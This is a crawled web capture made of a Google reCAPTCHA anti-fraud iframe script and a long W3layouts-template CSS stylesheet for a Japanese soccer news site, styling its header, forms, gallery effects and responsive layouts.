<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2DiorFrd4wEZAWKl50P-Dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766841693581');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://soccer-navi.com/templates/default/css/style.css
body_size: 37331
content:
/*--
Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
@import url('https://fonts.googleapis.com/css?family=Kosugi+Maru|Lobster&display=swap'); 

body{
	margin:0;
	//font-family: 'PT_Sans-Narrow-Web-Regular';
  font-family:'Kosugi Maru', sans-serif;
}
@font-face {
font-family:'Kosugi Maru', sans-serif;
//      font-family: 'PT_Sans-Narrow-Web-Regular';
//      src: url(../fonts/PT_Sans-Narrow-Web-Regular.ttf) format('truetype');
}
body a{
	transition: 0.5s all ease;
	-webkit-transition: 0.5s all ease;
	-moz-transition: 0.5s all ease;
	-o-transition: 0.5s all ease;
	-ms-transition: 0.5s all ease;
	text-decoration:none;
}
h1,h2,h3,h4,h5,h6{
	margin:0;
}
p{
	margin:0;
}
ul,label{
	margin:0;
	padding:0;
}
body a:hover{
	text-decoration:none;
}
/*--header--*/
.header {
    padding: 2px;
    background-color:#fff;
border-top: 5px solid #0064C8;
}
.header-info p {
    font-size: 1.3em;
    color: #fff;
	margin-top: 0.3em;
}
.header-info{
    float:right;
}
.container-fluid {
    padding-right: 0px ! important;
    padding-left: 0px ! important;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #ffffff ! important;
    background: #ffffff ! important;
}
/*--search-button--*/
form.navbar-form.navbar-right {
    margin: 0;
    padding: 0;
    margin: 8px 0;
}
.form-group {
  position: relative;
}
input.form-control {
    padding: 8px 32px 8px 13px;
    height: inherit;
    font-size: 1.1em;
    border:none;
	outline:none;
	-webkit-appearance: none;
}
.form-control:focus {
    border:none ! important;
    outline:0 ! important;
}
.navbar-form .form-control {
    border: 1px solid #0064C8 ! important; 
}
button.btn.btn-default {
  border: none;
  width: 19px;
  height: 19px;
  position: absolute;
  top: 21%;
  right: 5%;
  padding: 0;
  outline: none;
   box-shadow: none;
}
button.btn.btn-default:focus {
  background-color:inherit !important;
  box-shadow: none !important;
}
span.glyphicon.glyphicon-search {
    font-size: 1.3em;
	color: #01553D;
}
span.glyphicon.glyphicon-search:focus {
    outline: none;
}
button.btn.btn-default:hover {
    background-color: #FFF;
}
/*--//search-button--*/
.navbar-default {
    margin: 0;
    border: none;
}
/*--top-nav--*/


a.more {
    font-size: 1.1em;
    color: #fff;
    background-color:#eb9800;
    padding: 0.4em 1.5em;
}
a.more:hover{
    background-color:#a8b400;
}
.copy-rights {
    margin-top: 10px;
}
.copy-rights ul li{
  padding: 0em;
  list-style:none;
  display:inline-block;
}
.copy-rights ul li a span.fa {
  background-position: 0px -2px;
}
.copy-rights ul li a span.tw {
  background-position: -41px -3px;
}
.copy-rights ul li a span.g {
  background-position:-86px -4px;
}
.copy-rights ul li span.in {
  background-position: -129px -4px;
}
.copy-rights ul li a  span.pin {
  background-position:-174px -5px;
}
.copy-rights ul li a  span.fa:hover {
  opacity:0.5;
}
.copy-rights ul li a span.tw:hover {
  opacity:0.5;
}
.copy-rights ul li a span.g:hover {
  opacity:0.5;
}
 /*-- w3layouts --*/
.copy-rights ul li a span.in:hover {
  opacity:0.5;
}
.copy-rights ul li a span.pin:hover {
 opacity:0.5;
}
.copy-rights ul li span{
  background:url(../images/ftr-icons.png)no-repeat;
  width:34px;
  height:36px;
  display:block;
}

/*--footer strat here--*/
.footer {
  padding: 2em 0em;
  background:#fff;
color:#555;
}
.ftr-grid h3 {
    font-size: 2em;
    color:#666;
    margin: 0 0 1em;
}
.ftr-grid p {
  font-size: 1.2em;
  color: #666;
  line-height: 1.8em;
}
.ftr-grid ul {
  padding: 0em;
  list-style: none;
}
.ftr-grid ul li {
  margin: 0em 0em 0.5em 0em;
}
.ftr-grid ul li a {
  font-size: 1.2em;
  color: #DADADA;
  background: url(../images/right-arrow.png)no-repeat 0px 4px;
  padding: 0em 0em 0em 1.5em;
}
.ftr-grid ul li a:hover {
   text-decoration:none;
   color:#e48301;
}
.ftr-grid input[type="text"] {
  display: inline-block;
  background: none;
  border: 1px solid #fff;
  width: 65%;
  outline: none;
  font-size: 0.9em;
  color: #fff;
  padding:9.5px 15px 9.5px 15px;
}
.ftr-grid input[type="submit"] {
  background:#e48301;
  border: none;
  padding: .6em 0;
  width: 33%;
  font-size: 16px;
  color: #fff;
  letter-spacing: 1px;
  outline: none;
  transition: .5s all;
}
.ftr-grid input[type="submit"]:hover {
  background: #fff;
  color:#000;
} 
.copy-right {
  text-align: center;
  padding: 1em 0em 0em 0em;
}
.copy-right p {
  font-size: 1.2em;
  font-weight: 400;
  color: #666;
}
.copy-right p a {
  color:#eb9800;
}
.copy-right p a:hover {
  color: #888;
  text-decoration: none;
}
.footer-grd {
    float: left;
    width: 32%;
    border: 2px solid #fff;
    margin: 0.5%;
}
.footer-grd a {
    display: block;
}
/*--footer end here--*/
.banner-1{
    background: url(../images/banner-2.jpg) no-repeat 0px 0px;
    background-size: cover;
    min-height: 250px;
    -webkit-background-size: cover;
    -o-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
}
h3.tittle, h2.tittle-one {
    margin-bottom:1.5em;
    color:#242f3a;
    font-size: 3em;
    text-align: center;
}
.contact,.plants,.about,.gallery,.typo,.single{
	padding:5em 0;
}
/*--contact--*/
.map iframe {
border:none;
  width: 100%;
  height: 360px;
}
.paragraph p {
  font-size: 1.2em;
  margin: 20px 0 0px 0;
  color: #464646;
  line-height: 2em;
}
.contact-grids {
  margin: 50px 0;
}
.contact-grids h4{
  font-size: 20px;
  margin: 0 0 20px 0;
  color:#40c8f4;
  text-align: center;
}

.contact-form{
	  margin: 50px 0 0 0;
}
.contact-form input[type="text"],.contact-form textarea{
  outline: none;
  padding: 10px 10px;
  border: 1px solid #464646;
  background: none;
  font-size: 14px;
  float: left;
  width: 32%;
  color: #000;
}
.contact-form input[type="text"]:nth-child(2){
	  margin: 0 22px;
}
.contact-form textarea{
	float:none;
	width:100%;
	margin: 22px 0;
	resize:none;
	height:250px;
}
.contact-form input[type="submit"]{
  outline: none;
  background:#a8b400;
  transition: 0.5s all;
  -webkit-transition: 0.5s all;
  -moz-transition: 0.5s all;
  -o-transition: 0.5s all;
  -ms-transition: 0.5s all;
  color: #fff;
  font-weight: 600;
  padding: 9px 53px;
  font-size: 20px;
  border: none;
}
.contact-form input[type="submit"]:hover{
	background:#eb9800;
}
/*-- //contact --*/
/*--Typography--*/
.show-grid [class^=col-] {
    background: #fff;
  text-align: center;
  margin-bottom: 10px;
  line-height: 2em;
  border: 10px solid #f0f0f0;
}
.show-grid [class*="col-"]:hover {
  background: #e0e0e0;
}
.grid_3{
	margin-bottom:2em;
}
.xs h3, h3.m_1{
	color:#000;
	font-size:1.7em;
	font-weight:300;
	margin-bottom: 1em;
}
.grid_3 p{
  color: #999;
  font-size: 0.85em;
  margin-bottom: 1em;
  font-weight: 300;
}
.grid_4{
	background:none;
	margin-top:50px;
}
h3.title {
    color: #242f3a;
    font-size: 3em;
	text-align:center;
}
.label {
  font-weight: 300 !important;
  border-radius:4px;
}  
.grid_5{
	background:none;
	padding:2em 0;
}
.grid_5 h3, .grid_5 h2, .grid_5 h1, .grid_5 h4, .grid_5 h5, h3.hdg, h3.bars {
	margin-bottom: 1em;
    color:#a8b400;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
  border-top: none !important;
}
.tab-content > .active {
  display: block;
  visibility: visible;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
  z-index: 0;
}
.badge-primary {
  background-color: #03a9f4;
}
.badge-success {
  background-color: #8bc34a;
}
.badge-warning {
  background-color: #ffc107;
}
.badge-danger {
  background-color: #e51c23;
}
.grid_3 p{
  line-height: 2em;
  color: #888;
  font-size: 0.9em;
  margin-bottom: 1em;
  font-weight: 300;
}
.bs-docs-example {
  margin: 1em 0;
}
section#tables  p {
 margin-top: 1em;
}
.tab-container .tab-content {
  border-radius: 0 2px 2px 2px;
  border: 1px solid #e0e0e0;
  padding: 16px;
  background-color: #ffffff;
}
.table td, .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
  padding: 15px!important;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
  font-size: 0.9em;
  color: #999;
  border-top: none !important;
}
.tab-content > .active {
  display: block;
  visibility: visible;
}
.label {
  font-weight: 300 !important;
}
.label {
  padding: 4px 6px;
  border: none;
  text-shadow: none;
}
.nav-tabs {
  margin-bottom: 1em;
}
.alert {
  font-size: 0.85em;
}
h1.t-button,h2.t-button,h3.t-button,h4.t-button,h5.t-button {
line-height:1.8em;
  margin-top:0.5em;
  margin-bottom: 0.5em;
}
li.list-group-item1 {
  line-height: 2.5em;
}
.input-group {
  margin-bottom: 20px;
  }
.in-gp-tl{
padding:0;
}
.in-gp-tb{
padding-right:0;
}
.list-group {
  margin-bottom: 48px;
}
 ol {
  margin-bottom: 44px;
}
h2.typoh2{
    margin: 0 0 10px;
}
@media (max-width:768px){
	.grid_5 {
		padding: 0 0 1em;
	}
	.grid_3 {
		margin-bottom: 0em;
	}
}
@media (max-width:640px){
	h1, .h1, h2, .h2, h3, .h3 {
		margin-top: 0px;
		margin-bottom: 0px;
	}
	.grid_5 h3, .grid_5 h2, .grid_5 h1, .grid_5 h4, .grid_5 h5, h3.hdg, h3.bars {
		margin-bottom: .5em;
	}
	.progress {
		height: 10px;
		margin-bottom: 10px;
	}
	ol.breadcrumb li,.grid_3 p,ul.list-group li,li.list-group-item1 {
		font-size: 14px;
	}
	.breadcrumb {
		margin-bottom: 10px;
	}
	.well {
		font-size: 14px;
		margin-bottom: 10px;
	}
	h2.typoh2 {
		font-size: 1.5em;
	}
	.label {
		font-size: 60%;
	}
}
@media (max-width:480px){
	.banner {
		min-height: 405px;
	}
	.table h1 {
		font-size: 26px;
	}
	.table h2 {
		font-size: 23px;
	}
	.table h3 {
		font-size: 20px;
	}
	.label {
		font-size: 53%;
	}
	.alert,p {
		font-size: 14px;
	}
	.pagination {
		margin: 20px 0 0px;
	}
}
@media (max-width: 320px){
	.grid_4 {
		margin-top: 18px;
	}
	h3.title {
		font-size: 1.6em;
	}
	.alert, p,ol.breadcrumb li, .grid_3 p,.well, ul.list-group li, li.list-group-item1,a.list-group-item {
		font-size: 13px;
	}
	.alert {
		padding: 10px;
		margin-bottom: 10px;
	}
	ul.pagination li a {
		font-size: 14px;
		padding: 5px 11px;
	}
	.list-group {
		margin-bottom: 10px;
	}
	.well {
		padding: 10px;
	}
	.nav > li > a {
		font-size: 14px;
	}

}
/*--//Typography --*/
.history-grid-image {
	overflow: hidden;
}
.history-grid-image img {
	position: relative;
	width: 100%;
	transition: all 1.5s ease-in-out 0s;
	-webkit-transition: all 1.5s ease-in-out 0s;
	-moz-transition: all 1.5s ease-in-out 0s;
	-o-transition: all 1.5s ease-in-out 0s;
}
.history-grid-image img:hover {
	transform: scale(1.3);
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
}
/*--about-page--*/
.about-text-left img {
	width: 100%;
}
.about-info-left:nth-child(1){
	padding-left: 0;
}
.about-text-right h4 {
    color: #a8b400;
    font-size: 1.7em;
    line-height: 1.4em;
}
.about-text-right p {
  color: #999;
  font-size: 1.2em;
  line-height: 1.8em;
    margin-top: 1em;
}
.about-text-right ul {
	padding: 0;
}
.about-text-right ul li {
  display: block;
  background: url(../images/right-arrow.png)no-repeat 0px 4px;
  padding-left: 1.5em;
  margin: 1em 0 0;
}
.about-text-right ul li a{
  color: #999;
  font-size: 1.2em;
}
.about-text-right ul li a:hover{
	color: #A0B347;
    padding-left: 15px;
}
.about-text {
    margin-bottom: 5em;
}
.about-slid {
    background: url(../images/9.jpg)no-repeat 0px 0px fixed;
    background-size: cover;
    text-align: center;
    padding: 6em 0;
}
.about-slid h3 {
  color:#242f3a;
  font-size: 3em;
}
.about-slid p {
    color: #fff;
    font-size: 1.2em;
    margin: 2em auto 0;
    line-height: 1.8em;
    width: 72%;
}
.about-slid-info {
    width: 78%;
    margin: 0 auto;
    background-color: #e48301;
    padding: 2em 0;
}
.about-team {
    padding: 4em 0 0em;
}
.thumbnail.team-thmnl {
  border: none;
  text-align: center;
}
.about-team .caption {
  padding: 1.5em .5em!important;
}
.about-team h4 {
    font-size: 1.8em;
}
.about-team  h4 a{
  color:#a8b400;
}
.about-team  h4 a:hover{
  color:#eb9800;
}
.about-team p {
  color: #999;
  font-size: 1.2em;
  line-height: 1.8em;
  margin-top: 1em;
}
img.zoom-img {
     transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	transition-timing-function: ease-out;
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	-ms-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	-webkit-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-ms-transition-duration: .5s;
	-o-transition-duration: .5s;
}
.team-grids:hover img.zoom-img {
     transform: scale(1.08);
	-webkit-transform: scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	-webkit-transition-timing-function: ease-in-out;
	-webkit-transition-duration: 750ms;
	-moz-transition-timing-function: ease-in-out;
	-moz-transition-duration: 750ms;
	-ms-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	-ms-transition-duration: 750ms;
	-o-transition-duration: 750ms;
	overflow: hidden;
}
/*--//about-page--*/
/*-- services --*/
.services-section h3{
    font-size: 3.5em;
    text-transform: capitalize;
    font-family: 'Buda-Light';
    color: #994868;
    margin-bottom: 0.5em;
	font-weight: 600;
}
.services-grid h4{
  font-size: 1.8em;
  color: #A8B400;
  text-transform: capitalize;
  margin-bottom:0.5em;
  }
.services-grid p {
  font-size: 1.2em;
  color: #999;
   line-height: 2em;
 }
.services-info {
    border-bottom: 2px solid #a8b400;
    border-left: 2px solid #a8b400;
    border-right: 2px solid #a8b400;
    padding: 2em 1em;
}
.services-info:hover {
    border-bottom: 2px solid #eb9800;
    border-left: 2px solid #eb9800;
    border-right: 2px solid #eb9800;
    padding: 2em 1em;
}
.services-grid {
    margin-bottom: 3em;
}
/*-- services --*/
/*---gallery----*/
.view {
  width: 360px;
  height: 245px;
  margin: 10px;
  float: left;
  border: 10px solid #fff;
  overflow: hidden;
  position: relative;
  text-align: center;
  -webkit-box-shadow: 1px 1px 2px #BCBCBC;
  -moz-box-shadow: 1px 1px 2px #BCBCBC;
  box-shadow: 1px 1px 2px #BCBCBC;
  cursor: default;
  padding: 0;
}
.view .mask,.view .content {
   width: 341px;
    height: 225px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.view img {
   display: block;
   position: relative;
}
.view h5{
    font-style: italic;
    font-size: 1.2em;
    position: relative;
    color: #fff;
	line-height:1.3em;
    text-align: center;
    margin: 4.3em auto 0;
    width: 80%;
}
.view-fourth img {
   -webkit-transition: all 0.4s ease-in-out 0.2s;
   -moz-transition: all 0.4s ease-in-out 0.2s;
   -o-transition: all 0.4s ease-in-out 0.2s;
   -ms-transition: all 0.4s ease-in-out 0.2s;
   transition: all 0.4s ease-in-out 0.2s;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.view-fourth .mask {
   background-color: rgb(168, 180, 0);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: scale(0) rotate(-180deg);
   -moz-transform: scale(0) rotate(-180deg);
   -o-transform: scale(0) rotate(-180deg);
   -ms-transform: scale(0) rotate(-180deg);
   transform: scale(0) rotate(-180deg);
   -webkit-transition: all 0.4s ease-in;
   -moz-transition: all 0.4s ease-in;
   -o-transition: all 0.4s ease-in;
   -ms-transition: all 0.4s ease-in;
   transition: all 0.4s ease-in;
   -webkit-border-radius: 0px;
   -moz-border-radius: 0px;
   border-radius: 0px;
}
.view-fourth h5 {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.5s ease-in-out;
   -moz-transition: all 0.5s ease-in-out;
   -o-transition: all 0.5s ease-in-out;
   -ms-transition: all 0.5s ease-in-out;
   transition: all 0.5s ease-in-out;
}
.view-fourth:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: scale(1) rotate(0deg);
   -moz-transform: scale(1) rotate(0deg);
   -o-transform: scale(1) rotate(0deg);
   -ms-transform: scale(1) rotate(0deg);
   transform: scale(1) rotate(0deg);
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;
}
.view-fourth:hover img {
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -o-transform: scale(0);
   -ms-transform: scale(0);
   transform: scale(0);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition-delay: 0s;
   -moz-transition-delay: 0s;
   -o-transition-delay: 0s;
   -ms-transition-delay: 0s;
   transition-delay: 0s;
}
.view-fourth:hover h5{
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transition-delay: 0.5s;
   -moz-transition-delay: 0.5s;
   -o-transition-delay: 0.5s;
   -ms-transition-delay: 0.5s;
   transition-delay: 0.5s;
}
/*---//gallery----*/
/*-- single --*/
.artical-links ul {
    padding: 1.5em 0;
    border: 1px dashed #4E629C;
    border-left: none;
    border-right: none;
}
.artical-links ul li {
    display: inline-block;
    padding-left: 4em;
    color: #e48301;
    font-size: 1em;
}
.artical-links ul li:nth-child(1) {
    padding-left: .5em;
}
.artical-links ul li i {
    vertical-align: inherit;
    margin-right: .8em;
}
.artical-links ul li a{
	color:#e48301;
}
.artical-links ul li a:hover{
	text-decoration:underline;
	color:#a8b400;
}
.artical-content h4{
	color: #a8b400;
    text-align: left;
    text-transform: capitalize;
    font-size: 2.2em;
    margin: 0 0 1em;
}
.artical-content p {
	color: #999;
	font-size: 1.2em;
	line-height: 1.8em;
	margin:2em 0;
}
/*---comment-box----*/
.table-form{
	margin: 2em 0 0;
}
.table-form input[type="text"],.table-form input[type="email"],.table-form textarea{
	border:1px solid #E3E3E3;
	outline: none;
	padding: 0.6em;
	color:#999;
	overflow: hidden;
	display: block;	
	font-size: 1.2em;
	background:none;
}
.table-form input[type="email"]{
	margin:1em 0;
}
.table-form textarea{
	min-height:220px;
	resize: none;
	margin:1em 0;
}
.table-form input[type="submit"],.table-form textarea,.table-form input[type="text"],.table-form input[type="email"] {
	width:70%;
}
.table-form input[type="submit"] {
	background:#e48301;
	color: #fff;
	font-size: 1.4em;
	display: block;
	outline: none;
	border: none;
	padding:0.5em 0;
	text-align:center;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-o-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-ms-transition: 0.5s all;
}
.table-form input[type="submit"]:hover{
	background:#a8b400;
}
.comment-grid-top h3, .artical-commentbox h3 {
    color:#242f3a;
    text-transform: capitalize;
    padding-top: 1.5em;
    margin: 0;
    font-size: 3em;
}
.top-comment-left{
	float: left;
	width: 13%;
}
.top-comment-right{
	float: left;
	width:84%;
	margin-left:1em;
}
.top-comment-right ul{
	padding: 0;
	margin: 0;
}
.top-comment-right ul li {
    display: inline-block;
    color:#a8b400;
    padding: 0.3em;
    font-size: 1.3em;
}
.top-comment-right ul li a {
    text-decoration: none;
    font-size: 1.3em;
    color: #e48301;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
.top-comment-right ul li a:hover{
	color:#000;
}
.top-comment-right p {
  color:#999;
  font-size: 1.2em;
  margin: 0;
  line-height: 1.8em;
}
.comments-top-top {
    margin: 2.5em 0 0;
    border: 1px solid #E4E4E4;
    padding: 2em;
    width: 70%;
	 transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
.comments-top-top:hover{
	 border-color:#a8b400;
}
.blog-top p {
	font-size: 1em;
	color: #fff;
	line-height: 1.8em;
	text-align: left;
	margin: 1em 0;
}
.artical-content img {
  width: 100%;
}
.artical-links ul li span {
    font-size: 1.2em;
    display: inline-block;
}
.artical-content,.artical-links,.comment-grid-top,.artical-commentbox {
    padding: 0 2em;
}
/*-- //single --*/
/*-- effect --*/
.hovicon {
    display: inline-block;
    font-size: 45px;
    line-height: 90px;
    cursor: pointer;
    margin: 20px;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    text-align: center;
    position: relative;
    text-decoration: none;
    z-index: 1;
    color: #fff;
}
.hovicon:after {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content:'';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.hovicon:before {
    speak: none;
    font-size: 48px;
    line-height: 90px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    display: block;
    -webkit-font-smoothing: antialiased;
}
/* Effect 2 */
 .hovicon.effect-2 {
    color: #fff;
	box-shadow:0 0 0 3px #a8b400;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}
.hovicon.effect-2:after {
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    background:#a8b400;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    transition: transform 0.2s, opacity 0.2s;
}
/* Effect 2a */
 .hovicon.effect-2.sub-a:hover, .hovicon.effect-2.sub-a:hover i {
    color:#eee;
}
.hovicon.effect-2.sub-a:hover:after {
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    transform: scale(0.85);
}
/*-- //effect --*/
.navbar-left {
    float: left !important;
    margin-left: 7em;
}
/*---responsive design----*/
@media (max-width:1440px){
.banner-text {
    width: 46%;
    padding: 17.6em 3em;
}
}
/*---responsive design----*/
@media (max-width:1366px){
.banner-text {
    width: 44%;
    padding: 16.6em 3em;
}
.banner {
    min-height: 627px;
}
}
/*---responsive design----*/
@media (max-width:1280px){
}
/*---responsive design----*/
@media (max-width:1024px){
h1 a.navbar-brand {
    font-size: 1.7em;
}
.news-grid a {
    font-size: 1em;
}
.contact, .plants, .about, .gallery, .typo,.single {
    padding: 3em 0;
}
h3.tittle, h2.tittle-one {
    margin-bottom: 1em;
    font-size: 2.5em;
}
.paragraph p {
    font-size: 1.1em;
}
.contact-form input[type="text"]{
    width: 31.75%;
}
.ftr-grid p {
    font-size: 1.1em;
}
.ftr-grid ul li a {
    font-size: 1.1em;
}
.about-slid h3 {
    font-size: 2.5em;
}
.about-text-right p {
    font-size: 1.1em;
}
.about-text-right ul li a {
    font-size: 1.1em;
}
.about-slid p {
    font-size: 1.1em;
}
.about-team p {
    font-size: 1.1em;
}
.about-slid {
    padding: 4em 0;
}
.services-grid p {
    font-size: 1.1em;
}
.view {
    width: 293px;
    height: 219px;
}
.view .mask, .view .content{
    width: 273px;
    height: 205px;
}
.view h5 {
    margin: 3.8em auto 0;
}
.banner-text {
    width: 41%;
    padding: 10em 2em;
}
.banner {
    min-height: 463px;
}
.callbacks_tabs {
    bottom: 3%;
    left: 29%;
}
.welcome p {
    font-size: 1.1em;
}
.wel-right {
    padding: 0 4em;
}
.primary h3 {
    font-size: 2.5em;
}
.primary p {
    font-size: 1.1em;
    margin: 1em 0 0;
}
.news-grid p {
    font-size: 1.1em;
}
.news h4 {
    margin-bottom: 1em;
}
.popular {
    padding: 3em 0;
}
.popular-grids {
    margin-bottom: 2em;
}
a.more {
    font-size: 1em;
}
.news {
    padding: 5em 0em;
    min-height: 506px;
}
.artical-content p,.top-comment-right p {
    font-size: 1.1em;
}
.comment-grid-top h3, .artical-commentbox h3 {
    font-size: 2.5em;
}
.artical-content h4 {
    font-size: 2em;
}
.navbar-left {
    margin-left: 6em;
}
}
/*---responsive design----*/
@media (max-width:991px){
.header-info.navbar-left {
    width: 39.33%;
}
.banner-1 {
    min-height: 160px;
}
.contact-form input[type="text"]{
    width: 31.25%;
}
.ftr-grid {
    float: left;
    width: 50%;
    margin: 0 0 2em;
}
.about-text-left {
    float: left;
    width: 50%;
}
.team-grids {
    float: left;
    width: 50%;
}
.services-grid {
    float: left;
    width: 50%;
}
.view {
    width: 220px;
    height: 171px;
}
.view .mask, .view .content{
    width: 273px;
    height: 205px;
}
.view .mask, .view .content {
    width: 200px;
    height: 161px;
}
.view h5 {
    margin: 1.7em auto 0;
    font-size: 1.1em;
}
.banner-text {
    width: 45%;
    padding: 8em 2em;
}
.banner {
    min-height: 407px;
}
.wel-left {
    text-align: center;
    float: left;
    width: 25%;
}
.wel-right {
    float: left;
    width: 50%;
}
.wel-right {
    padding: 0 1em;
}
.welcome h4 {
    font-size: 1.5em;
}
.welcome h3 {
    font-size: 2.5em;
}
.welcome {
    padding: 4em 0 0;
}
.primary-left {
    float: left;
    width: 33.33%;
}
.primar-tp {
    padding: 1.5em;
}
.primary h3 {
    font-size: 2em;
}
.news h4 {
    font-size: 2.5em;
}
.news-grid {
    float: left;
    width: 33.33%;
}
.news-grid h5 {
    font-size: 1.5em;
}
.primary {
    padding: 4em 0;
}
.popular h3 {
    font-size: 2.5em;
}
.popular-left {
    float: left;
    width: 40%;
}
.popular-right {
    float: right;
    width: 60%;
}
.popular-text {
    float: left;
    width: 35%;
}
.popular-text.pplr-right.cl-effect-1 {
    float: right;
    width: 65%;
}
.popular-text h4 {
    font-size: 1.5em;
}
.comment-grid-top h3, .artical-commentbox h3 {
    padding-top: 1em;
}
.comments-top-top {
    width: 80%;
}
h1 a.navbar-brand {
    font-size: 1.5em;
}
.navbar-left {
    margin-left: 1em;
}
.navbar-nav > li > a {
    padding: 1.6em 0.5em;
}
form.navbar-form.navbar-right {
    margin: 1.38em 0;
}
}
/*---responsive design----*/
@media (max-width:767px){
.navbar-form .form-group:last-child {
    margin-bottom: 10px;
    width: 100%;
    float: right;
}
.navbar-nav > li > a {
    padding: 0.4em;
    font-size: 1.2em;
    text-align: center;
}
.navbar-default {
    padding: 0 17px;
}
.navbar-toggle {
    margin-top: 20px;
    margin-right: 0px;
    margin-bottom: 20px;
    background-color: #e48301;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-default .navbar-toggle {
    border-color: #e48301;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #e48301;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #ffffff !important;
    background-color:#a8b400!important;
}
.navbar-form {
    border-top: none !important;
    border-bottom: none !important;
}
.navbar-nav {
    margin: 0;
    width: 100%;
}
div#bs-example-navbar-collapse-1 {
     background-color: #a8b400;
	 padding: 0 1.5em ! important;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #a8b400 ! important;
    background-color: #a8b400! important;
	padding: 0 1.5em ! important;
}
.navbar-nav > li > a:hover {
    color: #fff !important;
}
.comments-top-top {
    width: 83%;
}
.view {
    width: 209px;
    height: 171px;
}
.view .mask, .view .content {
    width: 192px;
    height: 171px;
}
}
/*---responsive design----*/
@media (max-width:667px){
.banner-text {
    width: 48%;
    padding: 8em 2em;
}
}
/*---responsive design----*/
@media (max-width:640px){
.header-info.navbar-left {
    width: 44.33%;
}
h1 a.navbar-brand {
    font-size: 1.5em;
}
.contact-form input[type="text"] {
    width: 30.8%;
}
.view {
    width: 276px;
    height: 171px;
}
.view .mask, .view .content {
    width: 256px;
    height: 161px;
}
.wel-left {
    width: 50%;
}
.wel-right {
    float: left;
    width: 100%;
    margin: 2em 0 0;
}
.primary-left {
    float: left;
    width: 100%;
}
.primary-left {
    float: left;
    width: 100%;
    margin: 2em 0 0;
}
.popular-text h4 {
    font-size: 1.4em;
}
.banner-text {
    width: 50%;
}
.artical-links ul li {
    padding-left: 1em;
}
.comments-top-top {
    width: 100%;
}
.view h5 {
    margin: 2.7em auto 0;
    font-size: 1.1em;
}
}
